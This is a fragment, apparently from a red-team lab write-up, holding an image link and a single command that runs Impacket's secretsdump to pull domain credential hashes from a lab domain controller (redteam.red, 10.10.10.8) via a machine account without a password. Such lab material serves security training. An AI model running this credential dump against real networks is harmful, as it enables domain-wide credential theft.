 python3 secretsdump.py redteam.red/owa\$@10.10.10.8 -just-dc -no-pass